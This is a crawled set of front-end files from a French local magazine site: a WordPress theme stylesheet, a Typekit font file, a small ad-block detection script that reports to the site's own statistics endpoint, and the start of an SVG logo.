  color: #262F34;
  font-size: 1.1em;
  margin: 0;
  display: inline-block;
}
.section-title__heading:after {
  content: "";
  height: 4px;
  background-color: #EDF0F2;
  position: absolute;
  width: 100%;
  bottom: -10px;
  right: 0;
  left: 0;
  z-index: -1;
}
@media (min-width: 768px) {
  .section-title__heading {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .section-title__heading {
    font-size: 1.5em;
  }
}
@media (min-width: 1244px) {
  .section-title__heading {
    font-size: 1.7em;
  }
}
.section-title__link {
  color: #E10414;
  font-size: 0.7em;
  float: right;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  margin-top: 0.2em;
}
.section-title__link:hover, .section-title__link:visited {
  color: #E10414;
}
.section-title__link:after {
  content: "";
  display: block;
  height: 2px;
  width: 100%;
  background-color: #E10414;
  margin-top: -0.1em;
}
@media (min-width: 480px) {
  .section-title__link {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .section-title__link {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .section-title__link {
    font-size: 1em;
  }
}

.sticky {
  display: block;
}

.container-narrow {
  max-width: 690px;
  margin: 0 auto;
}

.mag-item {
  margin-bottom: 1.5em;
}
.mag-item__thumbnail {
  display: block;
}

/* Post/page content
---------------------------------------------------*/
.hero {
  margin-left: -12px;
  margin-right: -12px;
  margin-bottom: 2em;
  background-color: #ececec;
}
@media (min-width: 480px) {
  .hero {
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 768px) {
  .hero {
    margin-bottom: 3em;
  }
}
.hero .post-thumbnail {
  position: relative;
  display: block;
}
.hero .post-thumbnail.is-hidden:after,
.hero .post-thumbnail.is-hidden .wp-post-image {
  opacity: 0;
}
.hero .post-thumbnail .wp-post-image {
  display: block;
  opacity: 1;
  transition: opacity 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-thumbnail:after {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  opacity: 1;
  transition: height 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.hero .post-meta {
  position: absolute;
  padding: 0 5% 5% 5%;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
@media (min-width: 768px) {
  .hero .post-meta {
    padding: 0 8% 4% 10%;
  }
}
.hero .post-meta__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.1em;
  line-height: 1;
  color: #fff;
  margin-top: 0.35em;
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .hero .post-meta__title {
    font-size: 1.5em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__title {
    font-size: 2em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__title {
    font-size: 2.4em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__title {
    font-size: 2.9em;
  }
}
.hero .post-meta__tag {
  display: inline-block;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.9em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .hero .post-meta__tag {
    font-size: 1em;
  }
}
@media (min-width: 768px) {
  .hero .post-meta__tag {
    font-size: 1.1em;
  }
}
@media (min-width: 980px) {
  .hero .post-meta__tag {
    font-size: 1.2em;
  }
}
@media (min-width: 1244px) {
  .hero .post-meta__tag {
    font-size: 1.3em;
  }
}
.hero--no-thumb {
  background-color: transparent;
}
.hero--no-thumb .post-meta {
  position: relative;
  text-align: center;
  padding: 6% 8% 4%;
}
.hero--no-thumb .post-meta__title {
  color: #262F34;
}
.hero--no-thumb .post-link {
  text-decoration: none;
}

@media (min-width: 768px) {
  .single .content-area {
    padding: 0 10%;
  }
}

.hentry p {
  font-size: 1.15em;
}
.hentry p:first-child {
  margin-top: 0;
}
.hentry p:last-child {
  margin-bottom: 0;
}
.hentry p a {
  color: #E10414;
  font-weight: bold;
  text-decoration: none;
  position: relative;
  box-shadow: #E10414 0px -2px 0px inset;
}
.hentry p a:hover, .hentry p a:visited {
  color: #E10414;
}

.wp-block-quote {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.3em;
  line-height: 1.3;
  border-left: #E10414 solid 8px;
  padding-left: 0.8em;
  margin-left: 0;
}
@media (min-width: 768px) {
  .wp-block-quote {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .wp-block-quote {
    font-size: 1.7em;
  }
}

.ad-habillage {
  position: absolute;
  width: 100%;
  padding-top: 233px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
@media screen and (max-width: 768px) {
  .ad-habillage {
    padding-top: 80px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .ad-habillage {
    display: flex;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (min-width: 768px) {
  .ad-habillage {
    padding-top: 214px;
  }
}
.ad-habillage > div {
  overflow: hidden;
}
.ad-habillage a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.ad-habillage img {
  display: block;
  margin: 0 auto;
  min-width: 1600px;
}
@media screen and (max-width: 1260px) {
  .ad-habillage img {
    min-width: 1260px;
  }
}
@media screen and (max-width: 980px) {
  .ad-habillage img {
    display: none;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 980px) {
  .ad-habillage img {
    min-width: 480px;
    display: block;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 480px) {
  .ad-habillage img {
    min-width: 100%;
    display: block;
  }
}

.page-header__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2em;
  color: #262F34;
  text-align: center;
  padding: 1em 0;
  margin: 0;
}
@media (min-width: 768px) {
  .page-header__title {
    padding: 1.1em 0;
    font-size: 2.5em;
  }
}
@media (min-width: 980px) {
  .page-header__title {
    padding: 1.2em 0;
    font-size: 3em;
  }
}
@media (min-width: 1244px) {
  .page-header__title {
    padding: 1.3em 0;
    font-size: 3.5em;
  }
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.post-edit-link, .post-edit-link:visited {
  color: #A3ABAF;
}
.post-edit-link:hover {
  color: #000;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* Posts items
---------------------------------------------------*/
.post {
  margin: 0 0 1.5em;
}
.post__inner {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
}
.post .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  margin: 0;
}
.post .post-title a {
  text-decoration: none;
}
.post .post-thumbnail,
.post .wp-post-image {
  display: block;
  z-index: 0;
  position: relative;
  opacity: 1;
  transition: opacity 500ms;
}
.post .post-thumbnail.is-hidden,
.post .wp-post-image.is-hidden {
  opacity: 0;
}

.post-partner .post-link {
  color: #fff;
}
.post-partner .post-link:after {
  content: "";
  position: absolute;
  top: 1.4em;
  right: 1.4em;
  bottom: 1.4em;
  left: 1.4em;
  border: #fff solid 2px;
  font-size: 0.6em;
}
@media (min-width: 480px) {
  .post-partner .post-link:after {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-link:after {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-link:after {
    font-size: 1em;
  }
}
.post-partner .post-link:before {
  content: "";
  pointer-events: none;
  background: linear-gradient(to bottom, rgba(38, 47, 52, 0) 0%, rgb(38, 47, 52) 100%);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  z-index: 1;
}
.post-partner .post-link .post-title {
  z-index: 1;
}
.post-partner .post-tag {
  z-index: 1;
  position: absolute;
  top: 0.65em;
  left: 50%;
  transform: translateX(-50%);
  background-color: #34CFBF;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
}
@media (min-width: 480px) {
  .post-partner .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-partner .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-tag {
    font-size: 1em;
  }
}
.post-partner .post-content {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  position: relative;
  z-index: 1;
}
.post-partner .post-title {
  position: absolute;
  bottom: 1.5em;
  left: 1.5em;
  right: 1.5em;
  font-size: 1.3em;
  line-height: 1.3;
}
@media (min-width: 480px) {
  .post-partner .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-partner .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-partner .post-title {
    font-size: 2em;
  }
}

.post-classic .post-content {
  padding: 1em;
  height: 144px;
}
.post-classic__header {
  position: relative;
}
.post-classic .post-title {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  font-size: 1.1em;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .post-classic .post-title {
    font-size: 1.3em;
    -webkit-line-clamp: 3;
  }
}
@media (min-width: 980px) {
  .post-classic .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-classic .post-title {
    font-size: 1.5em;
  }
}
.post-classic .post-title a {
  color: #262F34;
}
.post-classic.post-wide .post-title {
  font-size: 1.3em;
  -webkit-line-clamp: 3;
}
@media (min-width: 480px) {
  .post-classic.post-wide .post-title {
    font-size: 1.5em;
  }
}
@media (min-width: 980px) {
  .post-classic.post-wide .post-title {
    font-size: 1.7em;
  }
}
@media (min-width: 1244px) {
  .post-classic.post-wide .post-title {
    font-size: 2em;
  }
}
.post-classic .post-tag {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #E10414;
  padding: 0.15em 0.5em 0.1em;
  color: #fff;
  letter-spacing: 0.05em;
  font-weight: bold;
  font-size: 0.7em;
  text-transform: uppercase;
  z-index: 1;
}
@media (min-width: 480px) {
  .post-classic .post-tag {
    font-size: 0.8em;
  }
}
@media (min-width: 768px) {
  .post-classic .post-tag {
    font-size: 0.9em;
  }
}
@media (min-width: 980px) {
  .post-classic .post-tag {
    font-size: 1em;
  }
}

/* Article avec sidebar Informations pratiques
---------------------------------------------------*/
.informations {
  box-shadow: 0px 2px 7px 0px rgba(53, 61, 77, 0.2);
  padding: 2.4em 1.6em;
  position: relative;
}
.informations:before {
  content: "";
  height: 8px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #E10414;
}
.informations__title {
  margin-top: 0;
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.6em;
  line-height: 1;
  margin-left: 1.2em;
  margin-bottom: 1.4em;
}

.informations-list {
  padding: 0;
  margin: 0;
}
.informations-list__item {
  display: table;
}
.informations-list__item:not(:last-child) {
  padding-bottom: 1em;
}
.informations-list__text a {
  color: inherit;
  text-decoration: none;
}
.informations-list__website a {
  word-break: break-all;
}
.informations-list__text,
.informations-list .icon {
  display: table-cell;
  vertical-align: top;
}
.informations-list .icon {
  width: 1.5em;
  color: #E10414;
  font-size: 1.3em;
  line-height: 1.2;
}

.col-fixed-size {
  display: none;
}
@media (min-width: 768px) {
  .col-fixed-size {
    display: block;
  }
}
@media (min-width: 768px) and (min-width: 480px) {
  .col-fixed-size {
    flex: 0 0 258px;
  }
}
@media (min-width: 768px) and (min-width: 768px) {
  .col-fixed-size {
    flex: 0 0 272px;
  }
}
@media (min-width: 768px) and (min-width: 980px) {
  .col-fixed-size {
    flex: 0 0 264px;
  }
}
@media (min-width: 768px) and (min-width: 1244px) {
  .col-fixed-size {
    flex: 0 0 330px;
  }
}

/* Catégories
---------------------------------------------------*/
.post-category .post-thumbnail,
.post-category .post-content {
  float: left;
  width: 50%;
}
.post-category .post-content {
  padding-left: 1em;
}
.post-category .post-title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 1.2em;
  line-height: 1.2;
  color: #262F34;
  margin-top: 0.3em;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .post-category .post-title {
    font-size: 1.3em;
  }
}
@media (min-width: 980px) {
  .post-category .post-title {
    font-size: 1.4em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-title {
    font-size: 1.7em;
  }
}
.post-category .post-title a {
  color: #262F34;
}
.post-category .post-excerpt {
  font-size: 0.9em;
}
@media (min-width: 768px) {
  .post-category .post-excerpt {
    font-size: 1em;
  }
}
@media (min-width: 1244px) {
  .post-category .post-excerpt {
    font-size: 1.25em;
  }
}

/* Related posts
---------------------------------------------------*/
.related-posts {
  margin-top: 1em;
  overflow: hidden;
  padding-bottom: 1em;
}
.related-posts .post {
  margin-bottom: 0;
  width: calc(50% - 24px);
  margin-right: 24px;
}
@media (min-width: 480px) {
  .related-posts .post {
    width: 210px;
  }
}
@media (min-width: 768px) {
  .related-posts .post {
    width: 224px;
  }
}
@media (min-width: 980px) {
  .related-posts .post {
    width: 216px;
  }
}
@media (min-width: 1244px) {
  .related-posts .post {
    width: 282px;
  }
}
.related-posts__title {
  float: left;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0.6em;
  margin-bottom: 0;
  background: #fff;
  padding-right: 2em;
}
.related-posts__header {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
}
@media (min-width: 768px) {
  .related-posts__header {
    padding: 0 10%;
  }
}
.related-posts__header-inner {
  position: relative;
  overflow: hidden;
}
.related-posts__header-inner:after {
  content: "";
  background-color: #EDF0F2;
  width: 100%;
  height: 2px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  right: 0;
  left: 0;
  z-index: -1;
}
.related-posts__slider {
  overflow: visible;
}
@media (min-width: 768px) {
  .related-posts__slider {
    padding-left: calc(50% - 288px);
  }
}
@media (min-width: 980px) {
  .related-posts__slider {
    padding-left: calc(50% - 374.4px);
  }
}
@media (min-width: 1244px) {
  .related-posts__slider {
    padding-left: calc(50% - 480px);
  }
}

.aside-related {
  position: relative;
}
.aside-related__title {
  text-align: right;
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}

/* Card page Qui sommes nous
---------------------------------------------------*/
.card {
  display: flex;
  flex-direction: column;
  padding: 1.2em;
  margin-bottom: 2em;
  box-shadow: 0px 2px 8px 0px rgba(53, 61, 77, 0.2);
}
@media (min-width: 768px) {
  .card {
    padding: 1.5em;
    margin-left: 0 -1.5em 3em;
    flex-direction: row;
  }
}
.card:first-of-type {
  margin-top: 2em;
}
@media (min-width: 768px) {
  .card:first-of-type {
    margin-top: 3em;
  }
}
.card__image {
  flex: 0 0 200px;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .card__image {
    margin-right: 1.5em;
    margin-bottom: 0;
  }
}
.card__image img {
  display: block;
}
.card__title {
  font-family: "mrs-eaves-xl-serif", Helvetica, Arial, sans-serif;
  font-size: 2.2em;
  margin-top: 0;
  color: #262F34;
  line-height: 1;
  margin-bottom: 0.2em;
}
.card__poste {
  color: #E10414;
}
.card .icon {
  font-size: 1.3em;
  color: #E10414;
  margin-right: 0.3em;
  vertical-align: middle;
}
.card p {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.card p:last-child {
  margin-bottom: 0;
}

/* Calendrier */
@media screen and (max-width: 768px) {
  #calendrier {
    flex-direction: column-reverse !important;
  }
}
.hub {
  height: inherit;
}

.hub-list {
  height: inherit;
  margin: 0;
  padding: 0;
}
.hub-list__thumbnail {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 25%;
  width: 100%;
  height: 100%;
  transition: transform 500ms;
  position: relative;
  z-index: -1;
}
.hub-list__item {
  position: relative;
  height: 33.33%;
  padding: 0.9vh 0;
  list-style: none;
}
@media (min-width: 768px) {
  .hub-list__item {
    float: left;
    width: 33.33%;
    height: 100%;
    padding: 0 0.6vw;
  }
}
.hub-list__item a {
  height: 100%;
  width: 100%;
  display: block;
  text-decoration: none;
  position: relative;
}
.hub-list__item a:before {
  content: "";
  pointer-events: none;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#00000000", endColorstr="#99000000",GradientType=0 );
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 50%;
  transition: height 500ms cubic-bezier(0.7, 0, 0.3, 1);
}
@media (min-width: 768px) {
  .hub-list__item a:before {
    height: 30%;
  }
}
.hub-list__item a:hover:before {
  height: 100%;
}
.hub-list__item a:hover .hub-list__thumbnail {
  transform: scale(1.1);
}
.hub-list__item-inner {
  overflow: hidden;
  height: 100%;
}
.hub-list .site-meta {
  color: #fff;
  text-align: center;
  line-height: 1;
  position: absolute;
  right: 0;
  bottom: 1.5em;
  left: 0;
}
@media (min-width: 768px) {
  .hub-list .site-meta {
    bottom: 3em;
  }
}
.hub-list .site-meta__txt {
  font-size: 4vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__txt {
    font-size: 2.8vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__txt {
    font-size: 2.3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__txt {
    font-size: 1.3vw;
  }
}
.hub-list .site-meta__title {
  font-size: 4.7vw;
}
@media (min-width: 480px) {
  .hub-list .site-meta__title {
    font-size: 3.5vw;
  }
}
@media (min-width: 768px) {
  .hub-list .site-meta__title {
    font-size: 3vw;
  }
}
@media (min-width: 980px) {
  .hub-list .site-meta__title {
    font-size: 2vw;
  }
}

.site-content {
  margin-bottom: 5em;
}
.site-content.habillage-on {
  margin-top: 220px;
}
@media screen and (max-width: 980px) {
  .site-content.habillage-on {
    margin-top: 0;
  }
}
@media only screen and (hover: none) and (pointer: coarse) {
  .site-content.habillage-on {
    margin-top: 330px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 768px) {
  .site-content.habillage-on {
    margin-top: 280px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 640px) {
  .site-content.habillage-on {
    margin-top: 269px;
  }
}
@media only screen and (hover: none) and (pointer: coarse) and (max-width: 375px) {
  .site-content.habillage-on {
    margin-top: 210px;
  }
}
.site-content.habillage-on .container {
  padding-top: 12px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Slider
--------------------------------------------------------------*/
.slider-controls {
  float: right;
  background: #fff;
  padding-left: 1.5em;
}
.slider-controls__button {
  border-radius: 50%;
  width: 1.5em;
  height: 1.5em;
  padding: 0;
  color: #A3ABAF;
  font-size: 1.5em;
  line-height: 1.6;
  border: #A3ABAF solid 2px;
  background: #fff;
  cursor: pointer;
  outline: none;
}
.slider-controls__button.swiper-button-disabled {
  opacity: 0.5;
  cursor: default;
}
.slider-controls__button.swiper-button-disabled:hover {
  color: #A3ABAF;
  border-color: #A3ABAF;
}
.slider-controls__button:hover {
  color: #E10414;
  border-color: #E10414;
}
.slider-controls__button:not(:last-child) {
  margin-right: 0.4em;
}
@media (min-width: 768px) {
  .slider-controls__button:not(:last-child) {
    margin-right: 0.9em;
  }
}

/*--------------------------------------------------------------
# isotope
--------------------------------------------------------------*/
.home-articles {
  transition: opacity 0.6s;
}
.home-articles.is-hidden {
  opacity: 0;
}

.posts-filters-select {
  float: right;
}
@media (min-width: 768px) {
  .posts-filters-select {
    display: none;
  }
}
.posts-filters-select select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
  width: 6em;
}

.posts-filters {
  display: none;
  position: absolute;
  right: 0;
  bottom: -10px;
  padding: 0;
  margin: 0;
}
@media (min-width: 768px) {
  .posts-filters {
    display: block;
  }
}
.posts-filters__item {
  cursor: pointer;
  display: inline-block;
  padding: 1.1em 0.7em;
  list-style: none;
  position: relative;
  color: #A3ABAF;
  text-transform: uppercase;
  font-size: 0.9em;
  font-weight: bold;
  letter-spacing: 0.05em;
  transition: color 300ms cubic-bezier(0.7, 0, 0.3, 1);
}
.posts-filters__item::before {
  content: "";
  transition: width 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.posts-filters__item:hover {
  color: #262F34;
}
.posts-filters__item:hover::before {
  width: 100%;
}
.posts-filters__item.is-checked {
  color: #262F34;
}
.posts-filters__item.is-checked::before {
  width: 100%;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# CTA
--------------------------------------------------------------*/
.cta {
  display: block;
  color: #262F34;
  font-size: 0.6em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  border: #E10414 solid 2px;
  margin-top: 2.5em;
  padding: 1em;
  letter-spacing: 0.03em;
}
.cta:visited {
  color: #262F34;
}

/*--------------------------------------------------------------
# ads
--------------------------------------------------------------*/
.ad-horizontal {
  margin-bottom: 3rem;
}
.ad-horizontal a {
  margin: 0 auto;
  display: flex;
  justify-content: center;
}

/*--------------------------------------------------------------
# slider
--------------------------------------------------------------*/
.wp-block-eedee-block-gutenslide .slide-bg {
  height: 600px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.wp-block-eedee-block-gutenslide .slide-bg video, .wp-block-eedee-block-gutenslide .slide-bg img {
  position: absolute;
  -o-object-fit: contain;
  object-fit: contain;
  width: auto;
  height: 100%;
  /* margin: 0 auto; */
  display: block;
  min-height: auto;
}

.slick-dotted.slick-slider {
  background-size: 0%;
  max-width: 600px;
}

.wp-block-eedee-block-gutenslider.dot-style-1 .slick-dots li button::before {
  color: #E10414;
}

.wp-block-eedee-block-gutenslider.arrow-style-1 .slick-next:before, .wp-block-eedee-block-gutenslider.arrow-style-1 .slick-prev:before {
  color: #E10414;
}

.slick-slide > div {
  height: 600px;
}

.wp-block-eedee-block-gutenslider .slick-dots {
  margin-bottom: -40px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/qdz6xin.css?ver=6.4.7
body_size: 385
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * mrs-eaves-xl-serif:
 *   - http://typekit.com/eulas/00000000000000003b9adc15
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-11-06 09:08:51 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=qdz6xin&ht=tk&f=28492&a=92766885&app=typekit&e=css");

@font-face {
font-family:"mrs-eaves-xl-serif";
src:url("https://use.typekit.net/af/8d27ad/00000000000000003b9adc15/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/8d27ad/00000000000000003b9adc15/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/8d27ad/00000000000000003b9adc15/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-mrs-eaves-xl-serif { font-family: "mrs-eaves-xl-serif",serif; }


--- FILE ---
content_type: application/javascript
request_url: https://macon.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7
body_size: 151
content:
function adblock_fetch(a){var t=localStorage.getItem("adblock_var");let c="false";null!=t&&a!=t?(c="true",jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})):null==t&&jQuery.ajax({type:"POST",url:adblock_ajax_object.ajax_url,data:{action:"cmc_insert_in_ablock_stats_table",adblock_var:a,update:c},success:function(t){"success0"==t&&localStorage.setItem("adblock_var",a)}})}async function detectAdBlock(){let a=!1;try{await fetch("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js")}catch(t){a=!0}finally{adblock_fetch(a.toString())}}window.addEventListener("load",function(){detectAdBlock()});

--- FILE ---
content_type: image/svg+xml
request_url: https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg
body_size: 3264
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="142px" height="29px" viewBox="0 0 142 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.154622222 0.116383019 9.90395179 0.116383019 9.90395179 29 0.154622222 29"></polygon>
        <polygon id="path-3" points="0.11306516 0.116383019 9.86212731 0.116383019 9.86212731 29 0.11306516 29"></polygon>
        <polygon id="path-5" points="0 29 141.780181 29 141.780181 0.116273585 0 0.116273585"></polygon>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="include/footer2-oyonnax" transform="translate(-41.000000, -283.000000)">
            <g id="logo" transform="translate(41.000000, 283.000000)">
                <polygon id="Fill-1" fill="#E3042E" points="15.9125326 1 11.8333333 9.8825018 7.87841899 1 3.20730935 1 0 23.8413888 5.97894452 23.8413888 7.2867794 14.4510554 7.34878648 14.4510554 11.8333333 24 16.3176094 14.4510554 16.3796165 14.4510554 17.6877221 23.8413888 23.6666667 23.8413888 20.5836422 1"></polygon>
                <g id="Group-22">
                    <path d="M29.1545254,18.0192321 C29.1545254,18.9316377 29.8926045,19.6867321 30.7844501,19.6867321 C31.6762957,19.6867321 32.4141073,18.9316377 32.4141073,18.0192321 C32.4141073,17.1068264 31.6762957,16.3517321 30.7844501,16.3517321 C29.8926045,16.3517321 29.1545254,17.1068264 29.1545254,18.0192321 L29.1545254,18.0192321 Z M26.2326949,7.63613774 C27.6780998,7.54175094 29.1545254,7.41590189 30.5996629,7.41590189 C34.8131318,7.41590189 37.1198964,8.20245849 37.1198964,12.5445245 L37.1198964,23.7141755 L32.5066347,23.7141755 L32.5066347,22.5186094 L32.4451281,22.5186094 C32.2606083,22.8646943 31.1534896,24.0917226 29.0004915,24.0917226 C26.3557081,24.0917226 24.0489435,22.0466755 24.0489435,18.365317 C24.0489435,15.5649019 25.9866685,12.8276849 29.5540508,12.8276849 C30.5076704,12.8276849 31.399516,13.0164585 31.8913013,13.2681566 C31.8913013,11.6321189 31.3684953,11.1287226 29.0004915,11.1287226 C27.340081,11.1287226 26.5709812,11.3489585 25.5866083,11.5062698 L26.2326949,7.63613774 Z" id="Fill-2" fill="#E3042E"></path>
                    <g id="Group-6" transform="translate(39.578154, 0.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-5"></g>
                        <path d="M9.90395179,1.56364717 C7.25916836,5.77986415 5.38321733,9.39802453 5.38321733,14.5581094 C5.38321733,19.5923453 7.07464859,22.8961566 9.90395179,26.8604019 L4.79863729,29.0001094 C1.69255443,24.9097415 0.154622222,19.7181943 0.154622222,14.5581094 C0.154622222,8.92609057 1.81556761,4.9615717 4.39884444,0.116383019 L9.90395179,1.56364717 Z" id="Fill-4" fill="#E3042E" mask="url(#mask-2)"></path>
                    </g>
